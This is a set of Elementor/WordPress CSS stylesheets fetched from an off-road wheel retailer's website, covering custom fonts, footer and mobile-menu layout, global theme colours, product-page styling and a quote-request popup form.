	src: url('https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/NotoSans-Bold.woff') format('woff'),
		url('https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/NotoSans-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Impact';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/impact.woff') format('woff'),
		url('https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/11/impact.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-54621.css?ver=1745609098
body_size: 1533
content:
.elementor-54621 .elementor-element.elementor-element-86b85e6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-54621 .elementor-element.elementor-element-86b85e6:not(.elementor-motion-effects-element-type-background), .elementor-54621 .elementor-element.elementor-element-86b85e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;background-image:url("https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/11/Orange-Bar-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-54621 .elementor-element.elementor-element-86b85e6 > .elementor-container{min-height:40px;}.elementor-54621 .elementor-element.elementor-element-86b85e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-54621 .elementor-element.elementor-element-86b85e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-54621 .elementor-element.elementor-element-20ec60e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54621 .elementor-element.elementor-element-20ec60e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54621 .elementor-element.elementor-element-20ec60e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54621 .elementor-element.elementor-element-20ec60e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-62dc2d8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-62dc2d8{text-align:right;}.elementor-54621 .elementor-element.elementor-element-62dc2d8 .elementor-heading-title{font-family:"Impact", Sans-serif;font-size:30px;color:#FFFFFF;}.elementor-54621 .elementor-element.elementor-element-b483d50 > .elementor-widget-container{padding:3px 22px 0px 12px;}.elementor-54621 .elementor-element.elementor-element-b483d50{text-align:center;}.elementor-54621 .elementor-element.elementor-element-b483d50 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:34px;font-weight:500;line-height:22px;letter-spacing:-10px;word-spacing:0.1em;color:#FFFFFF;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-repeater-item-e23df7c.elementor-social-icon{background-color:#262626;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-repeater-item-e23df7c.elementor-social-icon i{color:#FFFFFF;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-repeater-item-e23df7c.elementor-social-icon svg{fill:#FFFFFF;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-repeater-item-d6dac98.elementor-social-icon{background-color:#262626;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-repeater-item-d6dac98.elementor-social-icon i{color:#FFFFFF;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-repeater-item-d6dac98.elementor-social-icon svg{fill:#FFFFFF;}.elementor-54621 .elementor-element.elementor-element-313c0fa{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-widget-container{text-align:center;}.elementor-54621 .elementor-element.elementor-element-313c0fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-social-icon{--icon-padding:0.4em;}.elementor-54621 .elementor-element.elementor-element-d88829b:not(.elementor-motion-effects-element-type-background), .elementor-54621 .elementor-element.elementor-element-d88829b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/10/Footer-Background-2560.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-54621 .elementor-element.elementor-element-d88829b{border-style:solid;border-width:0px 0px 0px 0px;border-color:#707070;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 10px 60px 10px;}.elementor-54621 .elementor-element.elementor-element-d88829b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-54621 .elementor-element.elementor-element-c37b6af.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54621 .elementor-element.elementor-element-c37b6af.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54621 .elementor-element.elementor-element-b1a9dc9 > .elementor-widget-container{padding:0px 0px 0px 65px;}.elementor-54621 .elementor-element.elementor-element-b1a9dc9{text-align:left;}.elementor-54621 .elementor-element.elementor-element-90d25b0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54621 .elementor-element.elementor-element-58bf000 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-58bf000{font-family:"Impact", Sans-serif;font-size:24px;line-height:32px;letter-spacing:0.5px;color:#CCCCCC;}.elementor-54621 .elementor-element.elementor-element-d87a909.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54621 .elementor-element.elementor-element-bc71b29 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-bc71b29{font-family:"Impact", Sans-serif;font-size:24px;line-height:32px;letter-spacing:0.5px;color:#CCCCCC;}.elementor-54621 .elementor-element.elementor-element-ce3d461.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54621 .elementor-element.elementor-element-4d46d4a > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-4d46d4a{font-family:"Impact", Sans-serif;font-size:24px;line-height:32px;letter-spacing:0.5px;color:#CCCCCC;}.elementor-54621 .elementor-element.elementor-element-9c184a6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54621 .elementor-element.elementor-element-f35f22b > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-f35f22b{font-family:"Impact", Sans-serif;font-size:24px;line-height:32px;letter-spacing:0.5px;color:#CCCCCC;}.elementor-54621 .elementor-element.elementor-element-69f873d:not(.elementor-motion-effects-element-type-background), .elementor-54621 .elementor-element.elementor-element-69f873d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/10/Footer-Background-2560.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-54621 .elementor-element.elementor-element-69f873d{border-style:solid;border-width:0px 0px 0px 0px;border-color:#707070;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;}.elementor-54621 .elementor-element.elementor-element-69f873d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-54621 .elementor-element.elementor-element-5086950 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-54621 .elementor-element.elementor-element-2027f03{padding:40px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-9e316db{--spacer-size:50px;}.elementor-54621 .elementor-element.elementor-element-0a595cd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-0a595cd{text-align:center;font-size:10px;font-weight:600;color:#B8B8B8;}@media(min-width:768px){.elementor-54621 .elementor-element.elementor-element-c37b6af{width:15.407%;}.elementor-54621 .elementor-element.elementor-element-8132e1b{width:84.593%;}}@media(max-width:1024px){.elementor-54621 .elementor-element.elementor-element-86b85e6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-20ec60e > .elementor-element-populated{padding:5px 0px 5px 0px;}.elementor-54621 .elementor-element.elementor-element-62dc2d8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-62dc2d8 .elementor-heading-title{letter-spacing:2.4px;}.elementor-54621 .elementor-element.elementor-element-b483d50 > .elementor-widget-container{padding:10px 14px 10px 0px;}.elementor-54621 .elementor-element.elementor-element-d88829b{padding:40px 10px 40px 10px;}.elementor-54621 .elementor-element.elementor-element-b1a9dc9 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-54621 .elementor-element.elementor-element-58bf000{font-size:16px;line-height:24px;}.elementor-54621 .elementor-element.elementor-element-bc71b29{font-size:16px;line-height:24px;}.elementor-54621 .elementor-element.elementor-element-4d46d4a{font-size:16px;line-height:24px;}.elementor-54621 .elementor-element.elementor-element-f35f22b{font-size:16px;line-height:24px;}.elementor-54621 .elementor-element.elementor-element-0a595cd > .elementor-widget-container{margin:17px 17px 17px 17px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-54621 .elementor-element.elementor-element-62dc2d8 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-54621 .elementor-element.elementor-element-62dc2d8 .elementor-heading-title{font-size:26px;}.elementor-54621 .elementor-element.elementor-element-313c0fa{--icon-size:16px;--grid-column-gap:4px;}.elementor-54621 .elementor-element.elementor-element-d88829b{border-width:0px 0px 0px 0px;padding:30px 20px 0px 20px;}.elementor-54621 .elementor-element.elementor-element-c37b6af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-90d25b0{width:50%;}.elementor-54621 .elementor-element.elementor-element-d87a909{width:50%;}.elementor-54621 .elementor-element.elementor-element-ce3d461{width:50%;}.elementor-54621 .elementor-element.elementor-element-9c184a6{width:50%;}.elementor-54621 .elementor-element.elementor-element-69f873d{border-width:0px 0px 0px 0px;padding:30px 20px 0px 20px;}.elementor-54621 .elementor-element.elementor-element-5086950 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-b025895 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-9e316db{--spacer-size:80px;}.elementor-54621 .elementor-element.elementor-element-0a595cd > .elementor-widget-container{margin:00px 00px 00px 00px;padding:0px 0px 0px 0px;}}/* Start custom CSS for heading, class: .elementor-element-62dc2d8 */@media (max-width: 767px) {
    .elementor-54621 .elementor-element.elementor-element-62dc2d8 h2 {
        font-size: 5vw !important;
    }
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b483d50 */@media (max-width: 767px) {
    .elementor-54621 .elementor-element.elementor-element-b483d50 h2 {
        font-size: 4.5vh !important;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-86b85e6 */.elementor-54621 .elementor-element.elementor-element-86b85e6 a.elementor-social-icon:hover {
    background-color: white !important;
}

.elementor-54621 .elementor-element.elementor-element-86b85e6 a.elementor-social-icon:hover i {
    color: #262626 !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-0a595cd */.elementor-54621 .elementor-element.elementor-element-0a595cd a {
    color: #B8B8B8;
    font-weight: bold;
}

.elementor-54621 .elementor-element.elementor-element-0a595cd a:hover {
    color: #B8B8B8;
}/* End custom CSS */
/* Start custom CSS *//*

.footer-tel {
    color: red;
}

.footer-tel:hover {
    color: #c00021;
}

.footer-link-list a {
    color: #959595;
}
.footer-link-list a:hover {
    color: white;
}

.footer-link-list {
    width: fit-content !important;
}

.become-a-dealer-arrows {
    font-family: "Poppins Black";
    letter-spacing: -3px;
    font-size: 23px;
    line-height: 12px;
    display: inline-block;
    margin: auto;
    vertical-align: middle;
    padding-bottom: 2px;
}

.footer-flex-meet {
    display: flex;
    width: auto !important;
}

@media (max-width: 767px) {
    .footer-link-list {
        width: 100% !important;
    } 
}

@media (min-width: 1024px) and (max-width: 1526px) {
	.elementor-nav-menu__align-right .elementor-nav-menu, .elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .elementor-nav-menu__align-right .elementor-nav-menu {
        margin-left: auto;
        margin-right: auto;
        margin-top: 20px;
        border-top: 1px solid #646161;
        padding-top: 16px;
        width: 100%;
    }
    
    .elementor-47781 .elementor-element.elementor-element-5657aab > .elementor-widget-container {
        margin-right: 0px;
    }
}

@media (min-width: 1024px) and (max-width: 1110px) {
    .elementor-47781 .elementor-element.elementor-element-5657aab .elementor-nav-menu--main .elementor-item {
        padding-left: 10px;
    }
}


@media (max-width: 872px) {
	.elementor-nav-menu__align-right .elementor-nav-menu, .elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .elementor-nav-menu__align-right .elementor-nav-menu {
        margin-left: auto;
        margin-right: auto;
        margin-top: 20px;
        border-top: 1px solid #646161;
        padding-top: 16px;
        width: 100%;
    }
    
    .elementor-47781 .elementor-element.elementor-element-5657aab > .elementor-widget-container {
        margin-right: 0px;
    }
}

*/

.footer-link-list a {
    color: #959595;
}
.footer-link-list a:hover {
    color: white;
}

.footer-link-list {
    width: fit-content !important;
}

.footer-flex-meet {
    display: flex;
    width: auto !important;
}

@media (max-width: 767px) {
    .footer-link-list {
        width: 100% !important;
    } 
}

.mobile-footer-list-wrapper a {
    color: #B8B8B8;
    font-family: "Impact", Sans-serif;
    font-size: 22px;
}

.mobile-footer-list-wrapper a:hover {
    color: #B8B8B8;
}

.mobile-footer-list-wrapper p {
    margin: 0px;
}

.mobile-footer-list-wrapper hr {
    border-top: 1px solid #959595;
    border-left: 1px solid #959595;
    border-right: 1px solid #B8B8B8;
    border-bottom: 0px solid #B8B8B8;
    margin-bottom: 15px;
    margin-top: 15px;
}

.mobile-footer-list-wrapper .mobile-footer-left {
    
}

.mobile-footer-list-wrapper .mobile-footer-right {
    float: right;
    font-family: "Sans-serif";
    font-weight: 600;
}



/* Accordian Mobile Menu */
.mobile-footer-list-wrapper {
    display: none;
}

.mobile-menu-accordian .elementor-accordion .elementor-tab-title {
    color: #B8B8B8;
    font-family: "Impact", Sans-serif;
    font-size: 22px;
    font-weight: 200 !important;
}

.mobile-menu-accordian .elementor-accordion a.elementor-accordion-title:hover {
    color: #B8B8B8;
}

.mobile-menu-accordian .elementor-accordion .elementor-accordion-item {
    border: none;
    border-bottom: 1px solid #B8B8B8;
}

.mobile-menu-accordian .elementor-accordion .elementor-tab-title {
    padding: 0px;
    padding-top: 20px;
    padding-bottom: 20px;
}

.mobile-menu-accordian .elementor-accordion-icon-closed i,
.mobile-menu-accordian .elementor-accordion-icon-opened i {
    font-weight: 100;
        padding-right: 6px;
    text-align: left;
}

.mobile-menu-accordian .elementor-accordion-item .elementor-tab-content a {
    color: #B8B8B8;
    font-family: "Impact", Sans-serif;
    font-size: 18px;
    font-weight: 200;
    letter-spacing: 1px;
    line-height: 32px;
}

.mobile-menu-accordian .elementor-accordion-item .elementor-tab-content a:hover {
    color: #B8B8B8;
}

.mobile-menu-accordian .mobile-accordian-arrows {
    font-family: "Poppins", Sans-serif;
    font-size: 25px;
    font-weight: 500;
    letter-spacing: -9px;
    margin-right: 12px;
    position: relative;
    top: 2.5px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-32529.css?ver=1745609098
body_size: -102
content:
.elementor-kit-32529{--e-global-color-primary:#000000;--e-global-color-secondary:#FF7F41;--e-global-color-text:#7A7A7A;--e-global-color-accent:#FF7F41;--e-global-color-eb7facb:#FFFFFF;--e-global-color-52a305d:#000000;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#FFFEFE;--e-page-transition-entrance-animation:e-page-transition-fade-out;--e-page-transition-exit-animation:e-page-transition-fade-in;--e-page-transition-animation-duration:1000ms;}.elementor-kit-32529 e-page-transition{background-color:#67676759;}.elementor-kit-32529 img{opacity:1;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .header-inner{width:1161px;max-width:100%;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-header .site-branding .site-logo img{width:23vh;max-width:23vh;}.site-header .site-navigation ul.menu li a{color:#300F0F;}.site-header .site-navigation .menu li{font-size:15px;font-weight:500;line-height:6px;letter-spacing:0.3px;word-spacing:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-47505.css?ver=1747207169
body_size: 100
content:
.elementor-47505 .elementor-element.elementor-element-e7a8aaf:not(.elementor-motion-effects-element-type-background), .elementor-47505 .elementor-element.elementor-element-e7a8aaf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/10/Link-to-Wheels-Banner.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-47505 .elementor-element.elementor-element-e7a8aaf > .elementor-container{min-height:240px;}.elementor-47505 .elementor-element.elementor-element-e7a8aaf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-47505 .elementor-element.elementor-element-e7a8aaf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-47505 .elementor-element.elementor-element-96ba322 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-47505 .elementor-element.elementor-element-f4a642b{text-align:center;}.elementor-47505 .elementor-element.elementor-element-f4a642b .elementor-heading-title{font-family:"Poppins Black", Sans-serif;font-size:106px;color:#FFFFFF;}.elementor-47505 .elementor-element.elementor-element-2af29ffa{padding:0px 0px 20px 0px;}.elementor-47505 .elementor-element.elementor-element-5eae41b1 .elementor-heading-title{font-family:"Archivo Narrow", Sans-serif;font-size:50px;text-transform:capitalize;}.elementor-47505 .elementor-element.elementor-element-f99692d{padding:0px 0px 40px 0px;}.elementor-47505 .elementor-element.elementor-element-64c0348{text-align:center;font-family:"Poppins Black", Sans-serif;}@media(max-width:1024px){.elementor-47505 .elementor-element.elementor-element-f4a642b .elementor-heading-title{font-size:64px;}}@media(max-width:767px){.elementor-47505 .elementor-element.elementor-element-e7a8aaf > .elementor-container{min-height:100px;}}/* Start custom CSS for woocommerce-product-images, class: .elementor-element-5187e773 */.woo-variation-gallery-wrapper .woo-variation-gallery-trigger {
background: none;
border-radius: 0%;
left: 0px;
top: 0px;
width: 100%;
height: 100%;
}/* End custom CSS */
/* Start custom CSS */h1.product_title.entry-title.elementor-heading-title.elementor-size-default {
    font-family: 'Poppins';
    font-weight: 700;
    padding-top: 50px;
    padding-bottom: 20px;
    font-size: 34px;
    letter-spacing: 1.4px;
}

.woo-variation-product-gallery {
    max-width: 100% !important;
}

@media only screen and (max-width: 500px) {
    .woo-variation-product-gallery {
        width: 100% !important;
    }
    
    h1.product_title.entry-title.elementor-heading-title.elementor-size-default {
        font-size: 28px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-55472.css?ver=1745609099
body_size: 1184
content:
.elementor-55472 .elementor-element.elementor-element-48c20aa8 > .elementor-container{max-width:585px;}.elementor-55472 .elementor-element.elementor-element-48c20aa8{margin-top:0px;margin-bottom:0px;padding:21px 33px 21px 33px;}.elementor-55472 .elementor-element.elementor-element-1eeeea9b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-55472 .elementor-element.elementor-element-1eeeea9b{text-align:center;}.elementor-55472 .elementor-element.elementor-element-1eeeea9b .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-55472 .elementor-element.elementor-element-6a2e48b7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-55472 .elementor-element.elementor-element-6a2e48b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-55472 .elementor-element.elementor-element-6a2e48b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-55472 .elementor-element.elementor-element-53a03d2{width:100%;max-width:100%;text-align:center;}.elementor-55472 .elementor-element.elementor-element-53a03d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-55472 .elementor-element.elementor-element-53a03d2 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:600;color:#000000;}.elementor-55472 .elementor-element.elementor-element-389777d6{width:100%;max-width:100%;text-align:center;}.elementor-55472 .elementor-element.elementor-element-389777d6 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-55472 .elementor-element.elementor-element-389777d6 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:10px;font-weight:400;color:#000000;}.elementor-55472 .elementor-element.elementor-element-63794869{width:100%;max-width:100%;}.elementor-55472 .elementor-element.elementor-element-63794869 img{max-width:200px;}.elementor-bc-flex-widget .elementor-55472 .elementor-element.elementor-element-d370eea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-55472 .elementor-element.elementor-element-d370eea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-55472 .elementor-element.elementor-element-d370eea > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-55472 .elementor-element.elementor-element-7301d58f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group{padding-right:calc( 25px/2 );padding-left:calc( 25px/2 );margin-bottom:9px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-form-fields-wrapper{margin-left:calc( -25px/2 );margin-right:calc( -25px/2 );margin-bottom:-9px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-labels-inline .elementor-field-group > label{padding-left:5px;}body:not(.rtl) .elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-labels-inline .elementor-field-group > label{padding-right:5px;}body .elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-labels-above .elementor-field-group > label{padding-bottom:5px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group > label, .elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-subgroup label{color:#616161;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group > label{font-family:"Noto Sans", Sans-serif;font-weight:500;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-type-html{padding-bottom:5px;color:#616161;font-family:"Proxima Nova", Sans-serif;font-weight:400;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group .elementor-field, .elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-subgroup label{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#E7E7E7;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#E7E7E7;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group .elementor-select-wrapper::before{color:#E7E7E7;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-button{font-family:"Noto Sans", Sans-serif;font-weight:500;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .e-form__buttons__wrapper__button-next:hover{background-color:#FF7F41;color:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-button[type="submit"]:hover{background-color:#FF7F41;color:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-message{font-family:"Noto Sans", Sans-serif;font-weight:400;}.elementor-55472 .elementor-element.elementor-element-7301d58f .e-form__indicators__indicator, .elementor-55472 .elementor-element.elementor-element-7301d58f .e-form__indicators__indicator__label{font-family:"Noto Sans", Sans-serif;font-weight:500;}.elementor-55472 .elementor-element.elementor-element-7301d58f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:0px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-55472{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-55472 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-55472 .dialog-close-button{display:flex;font-size:30px;}#elementor-popup-modal-55472 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for form, class: .elementor-element-7301d58f */.elementor-129375 .elementor-element.elementor-element-413258e .elementor-button[type="submit"]:hover {
    background: rgba(191, 44, 33,.8);
}
#form-field-requestsku {
    display: none;
    pointer-events: none;
    border: none;
    font-weight:800;
    color: #000000;
}
#form-field-request_image {
    display: none;
    pointer-events: none;
    border: none;
    font-weight:800;
    color: #000000;
}
#form-field-request_title {
    display: none;
    pointer-events: none;
    border: none;
    font-weight:800;
    color: #000000;
}
.elementor-field-label {
    pointer-events: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-48c20aa8 */.dropdown {
    align-items: center;
    background-color: rgb(255, 255, 255);
    color: rgb(51, 51, 51);
    display: block;
    font-family: "Noto Sans", sans-serif;
    font-size: 16px;
    font-weight: 400;
    height: 40px;
    line-height: 24px;
    padding: 5px 14px 5px 14px;
    text-align: start;
    width: 256px;
    -webkit-font-smoothing: antialiased;
    background-repeat: no-repeat;
    background-position: right 14px center;
    border: 1px solid rgb(231, 231, 231);
    border-radius: 0;
}
.hidden-section {
    display: none;
}

#form-field-requestsku {
    pointer-events: none;
    border: none;
    font-weight:800;
    color: #000000;
}
#header-requesttitle {
    font-weight:800;
    color: #000000;
}

label[for="form-field-custname"],
label[for="form-field-custphone"],
label[for="form-field-cust_state"],
label[for="form-field-custemail"],
label[for="form-field-cust_country"],
label[for="form-field-form_zip_code"],
label[for="form-field-vehicle_year"],
label[for="form-field-vehicle_make"],
label[for="form-field-vehicle_model"],
label[for="form-field-cust_wheel_size"] {
    display:none;
}
label[for="form-field-ready_to_buy"],
label[for="form-field-cust_budget"],
label[for="form-field-form_notes"]{
    padding-top: 20px;
}

.elementor-field-label {
    pointer-events: none;
}
.elementor-widget-wrap {
    font-family: Montserrat, sans-serif;
}
.elementor-field-group .elementor-field-textual:focus {
    box-shadow: inset 0 0 0 1px rgb(0 0 0 / 0%) !important;
}
/*Disable arrows on the side of number field */
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
input[type=number] {
  -moz-appearance: textfield;
}

